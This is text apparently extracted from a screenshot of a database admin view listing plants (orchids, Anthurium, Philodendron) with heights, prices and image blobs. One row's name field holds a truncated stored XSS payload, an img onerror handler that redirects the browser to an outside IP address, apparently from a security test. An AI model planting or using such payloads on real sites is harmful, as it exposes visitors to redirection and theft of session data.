 id name altezzaPianta prezzo immagine
Modifica Copia Elimina 26aa45cf-6e47-43f0-8e44-f58028208318 ORCHIDEA PHALENOPSIS BLU E ROSA 40.00 55.00 [BLOB - 64.9 KiB]
Modifica Copia Elimina 35d9caa3-c375-4438-a60c-7dd450129610 Anthurium 80.00 38.00 [BLOB - 129.3 KiB]
Modifica Copia Elimina 75a89a0a-0f89-4eac-bc37-1f92a42bf5b1 <img src onerror= document.location="http://192.1...
Modifica Copia Elimina 9945b88d-48ff-4689-a850-06572b7d4828 Philodendron Monstera deliciosa 55.00 25.00 [BLOB - 120.1 KiB]
Modifica Copia Elimina cbceca08-1f22-45b6-8d82-776e4b4981fa Orchidea Phalaenopsis blu 50.00 23.00 [BLOB - 64.9 KiB]
Modifica Copia Elimina e5f209d9-93ae-4393-b42b-f520341d6ccc Orchidea Phalaenopsis bianca 60.00 50.00 [BLOB - 119.9 KiB]